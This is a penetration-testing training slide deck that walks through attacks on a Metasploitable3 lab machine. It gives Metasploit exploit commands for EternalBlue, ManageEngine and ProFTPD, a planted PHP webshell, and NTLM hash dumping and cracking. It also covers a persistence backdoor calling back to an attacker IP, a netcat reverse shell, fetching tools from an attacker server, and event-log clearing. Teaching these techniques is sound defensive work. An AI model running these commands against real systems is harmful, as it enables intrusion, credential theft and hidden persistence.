Slide 1

SysteM Hacking & Gaining Access
Bappe Sarker

Slide 2

System Hacking Lifecycle
There are mainly 5 phases in hacking. Not necessarily a hacker has to follow these 5 steps in a sequential manner. It’s a stepwise process and when followed yields a better result.

Slide 3
Gaining Access
System hacking is defined as the compromise of computer systems and software to access the target computer and steal or misuse their sensitive information. Here the malicious hacker exploits the weaknesses in a computer system or network to gain unauthorized access to its data or take illegal advantage.
Gaining Access
Here the hacker uses different techniques and tools to gain maximum data from the system. They are –
Password Attacks – Sniffing, Trojan, Key logger, Spyware
Password Cracking – Brute force, Dictionary Attack, Rule based attack
Vulnerability Exploitation – Exploit vulnerable services, backdated software, Misconfiguration etc.

Slide 4
Vulnerability Exploitation
Vulnerability exploitation is a process that involves the execution of multiple process complex, interrelated steps to gain access to a remote system. These steps includes following steps:
Identify the vulnerability
Determine the risk associated with the vulnerability
Determine the capability of the vulnerability
Exploit development (Adv. Level) / Exploit Modification (Mid level) / Exploit selection (Script kiddy)
Payload selection / Payload Generate
Gain the access

Slide 5
Exploit & Payload
Exploits and payloads work together to compromise a system, but they are not the same thing. The exploit is the mechanism that delivers the payload. It is a sequence of commands that takes advantage of a vulnerability. Typical exploit types include:
Buffer overflows
Code injection
Web application exploits
Once you have broken into a system using an exploit, you can then deliver the payload. This is code that will run on the target, performing some kind of task or giving the attacker interactive control.

Slide 6
Exploit Source & Usage
Exploit development is very advanced hacking skill and time consuming. As a beginner or intermediate tester, you can find exploit in public sources. Some of are-
https://www.exploit-db.com/
https://packetstormsecurity.com/
https://www.rapid7.com/db/
Most exploits are available in python or C language. C language exploits are required for compilation. Compilation needs to correct way for success.

Slide 7
Paylaod and Shell
Payloads can either perform tasks on their own with no additional direction, or they can wait for commands from the attacker. They can either open a listening port and wait for an attacker to connect, or they can make a connection back to the attacker. This is especially useful when the victim is behind a firewall which the attacker cannot get past.
There is two types of shell:
Bind Shell
Reverse Shell

Slide 8

Understanding Bind Shell using Netcat (nc)

Slide 9

Understanding Reverse Shell using Netcat (nc)

Slide 10
Exploitation Tools
There are different tools out there for exploitation.
Open-source and paid tools also. Such as – Metasploit, core-impact and so on.
For learning purpose, we will use Metasploit Framework developed by Rapid7.
Metasploit Framework is command line based open-source framework for exploitation activity.
Metasploit Framework is pre-installed in kali and parrot OS.

Slide 11


Exploitation Framework (Metasploit)
The Metasploit Framework (MSF) is far more than just a collection of exploits–it is also a solid foundation that you can build upon and easily customize to meet your needs.
To start Metasploit, just hit the command msfconsole form the terminal of kali.

Slide 12
Exploitation Tools
There are 4000+ modules in metasploit, which are categorized in following:
Location: /usr/share/metasploit-framework/modules/
Auxiliary – Used for scan and enumeration purpose
Exploits – Exploitation module
Payload – Payloads collection for shell
Post – Post exploitation activity
Encoder – Encoding purpose
Nops – No operation sled, for buffer overflow attacks.
Evasion – Used for AV evasion.

Slide 13



Exploitation Demo -1 (Metasploitable3)
Scenario – Windows SMB V1 exploitation ( AKA – Eternalblue / MS17-010)
Here in this demo, we have our vulnerable machine metasploitable3 windows server 2008. Which is vulnerable for this exploitation.
Vulnerable
Metasploitable-3
Win-2008R2
Attacker’s
Machine

Slide 14
Exploitation Steps
Attack Execution steps:
Run port scan against the target with nmap ( # nmap –sV 192.168.31.15)
Run nmap script to scan vulnerability associated with SMB (# nmap –p 445 –script=smb-vuln-* 192.168.31.15 / # nmap –script vuln 192.168.31.15)
Run metasploit (# msfconsole)
Search the exploit ( # msf> search ms17-010)
Select the exploit ( # msf > use exploit/windows/smb/ms17_010_eternalblue )
Set target ( # > set RHOSTS 192.168.31.15)
Run the exploit (# > exploit)

Slide 15
Exploitation Demo -2 (Metasploitable3)
Scenario – Manage engine desktop central 9 has RCE vulnerability.
Here in this demo, we have our vulnerable machine metasploitable3 windows server 2008. Which is vulnerable for this exploitation.
Vulnerable
Metasploitable-3
Win-2008R2
Attacker’s
Machine

Slide 16
Initial Food Hold
Attack execution steps:
Run port scan against the target with nmap ( # nmap –p- 192.168.31.15)
Analysis the vulnerability in internet (exploit db, searchsploit)
Run metasploit (# msfconsole)
Search the exploit ( # msf> manage engine)
Select the exploit ( # msf > use exploit/windows/http/manageengine_connectionid_write )
Set target ( # > set RHOSTS 192.168.31.15)
Run the exploit (# > exploit)

Slide 17
Privilege Escalation
Privilege escalation is one of the primary objectives in any exploit. It allows the attacker to gain control, access/change sensitive files, and leave permanent backdoors. During a pen test, you will rarely get administrative access to a target system on your first attempt. You'll need to find a way to elevate your access to administrator, and then (hopefully) SYSTEM level.
In addition to kernel-specific exploits, there are other types of exploits that can elevate privilege. They take advantage of services, drivers, and applications running in SYSTEM or administrator privilege. Like the kernel exploits, most are run locally after you have gained access to the target

Slide 18
Privilege Escalation
There are two types of privilege escalation:
Vertical Privilege Escalation ( Low level user to high level [non-root >> root])
Horizontal Privilege Escalation ( Same privileged one user to another user)
In metasploit we have one post-exploit module for privilege escalation.
From meterpreter first background the low level session
# msf > background

Slide 19

Privilege Escalation
For privilege Escalation, we run following instruction form msf
msf> use post/multi/recon/local_exploit_suggester
msf> set session 1 (1=session id)
msf> run
There are a few exploits that metasploit suggests us for privilege escalation.
We should try one by one.

Slide 20
Privilege Escalation
For this target we have to use following module to successfully escalate the privilege.
windows/local/ms16_075_reflection_juicy
Steps:
msf> use windows/local/ms16_075_reflection_juicy
msf> set LPORT 9902 (use different port from previous session)
msf> set session 1
msf> exploit
Now we got the privileged user as nt authority\system user, which is admin

Slide 21
NTLM Hash Extract and Cracking
When users log into a windows computer, a series of steps is performed for users authentication.
Microsoft has several authentication mechanisms
Security Account Manager (SAM) Database
NTLM Authentication
Kerberos Authentication
NTLM authentication stores user’s password as NTLM hash in SAM database which is located in C:\Windows\System32\config\SAM

Slide 22

NTLM Hash Extract and Cracking
If we can extract the hashes from SAM then we can crack the hash and get the password if we are lucky …
From meterepreter session
Meterpreter> run hashdump

Slide 23
Password Cracking with Hashcat
Now we got the NTLM Hash. For cracking the password we need a dictionary wordlist for password and our password cracking tool Hashcat.
# hashcat -m 1000 hash.txt wordlist.txt --force
Here, -m = mode of hash, 1000= NTLM

Slide 24
Implement backdoor for Maintain Access
Let’s assume that the target is restarted, or moved another network or patched the vulnerability that we have exploited. Now for further operation on that network we need to maintain the access by creating a fake user or implementing backdoor as persistence.
Meterpreter> run persistence -X -i 5 -p 4446 -r 192.168.31.103 (-A = starts the handler on our machine / -X start agent at boot / -I = interval for here 5 sec / -p = port / -r = Remote ip that’s mean attacker ip)
Now we run multi handler and wait for the connection. When victim restart the machine then we get the session without exploit any vulnerability.
msf6> use exploit/multi/handler

Slide 25

Clear the tracks
After achieving our goal, we should clear our transferred files and system logs.
In this situation, we have to clear windows event log.
Meterpreter> clearev

Slide 26
Exploitation Demo -3 (Metasploitable3)
Scenario – ProFTPD 1.3.5 Remote Code Execution Vulnerability Exploitation.
Here in this demo, we will exploit RCE vulnerability in proftpd and get a fully interactive reverse shell.
Vulnerable
Metasploitable-3
Win-2008R2
Attacker’s
Machine

Slide 27

Scanning
First thing first we need to scan the target host, here we are trying to detect service version with all port,
# nmap –sV –p- 192.168.31.30

Slide 28

Vulnerability Identification
We observe that proftpd 1.3.5 is installed on target host and by vulnerability analysis using google search we can find that is version is vulnerable to RCE.
Reference - https://github.com/t0kx/exploit-CVE-2015-3306

Slide 29
Exploit preparation
We have search in google and find several sites and found a script/exploit for this vuln., we have download the python file of this exploit from following website -https://github.com/t0kx/exploit-CVE-2015-3306
# git clone https://github.com/t0kx/exploit-CVE-2015-3306.git

Slide 30
Exploitation Phase
After download the exploit, follow the steps to exploit the machine –
Go the folder of exploit
Run the exploit
./exploit.py --host 192.168.31.30 --port 21 --path "/var/www/html“
After that we can see a webshell is created at /backdoor.php location
Go to the page - http://192.168.31.30/backdoor.php
Execute command by following
http://192.168.31.30/backdoor.php?cmd=whoami

Slide 31
Getting Reverse Shell
To get a reverse shell we can use various techniques, here I am using netcat reverse shell , to do this –
Intercept the traffic with burp
Use netcat reverse shell script and encode with burp suite
Run a netcat listener on kali linux (# netcat –nvlp 4444)
And from Burp suite send the request and get a shell
Then upgrade to fully interactive shell
Reverse shell reference - https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Upgrade tty - https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/full-ttys

Slide 32

Privilege Escalation & File Transfer
As we got the netcat based reverse shell, so there is no automated privilege escalation is available. We have to enumerate and exploit manually. To do this, we need to transfer enumeration tool like – LinEnum.sh, linux-exploit-suggester.sh, Linpeas.sh etc.
For this demo, I have transferred LinEnum.sh script for enumeration locally to escalate the privilege.
To share file, you need run python http server on your kali linux side.
#python –m http.server

Slide 33

Privilege Escalation & File Transfer
Then from target system, you need to run wget download command to download the file from kali server.
# wget http://kali_ip:port/LinEnum.sh
And then run it
# ./LinEnum.sh
From Linuenum we have found that the kernel version is vulnerable.

Slide 34

Privilege Escalation
Then, collect the exploit from exploit databases.
Ref - https://www.exploit-db.com/exploits/37292
Then transfer the file to the target system.
As this is a c language based, to run this exploit we need to compile this file.
# gcc exploit.c –o exploit
And then run it
# ./exploit

Slide 35
Thank you

